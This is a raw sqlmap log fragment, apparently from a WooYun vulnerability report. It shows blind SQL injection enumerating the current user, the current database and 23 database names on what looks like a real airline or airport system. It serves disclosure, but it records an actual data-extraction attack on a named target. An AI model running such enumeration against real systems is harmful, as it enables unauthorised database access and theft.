 [15:06:17] [INFO] retrieved: guestuser
current user:    'guestuser'
[15:06:17] [INFO] fetching current database
[15:06:17] [INFO] retrieving the length of query output
[15:06:17] [INFO] retrieved: 7
[15:06:28] [INFO] retrieved: tpe_web
current database:    'tpe_web'
[15:06:28] [INFO] testing if current user is DBA
[15:06:28] [WARNING] in case of continuous data retrieval problem
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[15:06:28] [INFO] fetching database names
[15:06:28] [INFO] fetching number of databases
[15:06:28] [INFO] retrieved: 23
[15:06:34] [INFO] retrieving the length of query output
[15:06:34] [INFO] retrieved: 6
[15:06:44] [INFO] retrieved: cn_web
[15:06:44] [INFO] retrieving the length of query output
[15:06:44] [INFO] retrieved: 7
[15:06:55] [INFO] retrieved: ctu_Web
[15:06:55] [INFO] retrieving the length of query output
[15:06:55] [INFO] retrieved: 7
[15:07:07] [INFO] retrieved: hgh_Web
[15:07:07] [INFO] retrieving the length of query output
[15:07:07] [INFO] retrieved: 6
[15:07:37] [INFO] retrieved: master
[15:07:37] [INFO] retrieving the length of query output
[15:07:37] [INFO] retrieved: 6
[15:07:48] [INFO] retrieved: mo_web
[15:07:48] [INFO] retrieving the length of query output
[15:07:48] [INFO] retrieved: 5
[15:07:57] [INFO] retrieved: model
[15:07:57] [INFO] retrieving the length of query output
[15:07:57] [INFO] retrieved: 4
[15:08:04] [INFO] retrieved: msdb
[15:08:04] [INFO] retrieving the length of query output
[15:08:04] [INFO] retrieved: 7
[15:08:16] [INFO] retrieved: nkg_Web
[15:08:16] [INFO] retrieving the length of query output
[15:08:16] [INFO] retrieved: 7
[15:08:27] [INFO] retrieved: pek_Web
[15:08:27] [INFO] retrieving the length of query output
[15:08:27] [INFO] retrieved: 7
[15:08:38] [INFO] retrieved: pvg_Web
[15:08:38] [INFO] retrieving the length of query output
[15:08:38] [INFO] retrieved: 12
[15:08:56] [INFO] retrieved: ReportServer
[15:08:56] [INFO] retrieving the length of query output
[15:08:56] [INFO] retrieved: 18
[15:09:21] [INFO] retrieved: ReportServerTempDB
[15:09:21] [INFO] retrieving the length of query output
[15:09:21] [INFO] retrieved: 10
[15:09:36] [INFO] retrieved: s_airmacau
[15:09:36] [INFO] retrieving the length of query output
[15:09:36] [INFO] retrieved: 7
[15:09:48] [INFO] retrieved: szx_Web
[15:09:48] [INFO] retrieving the length of query output
[15:09:48] [INFO] retrieved: 6
www.wooyun.org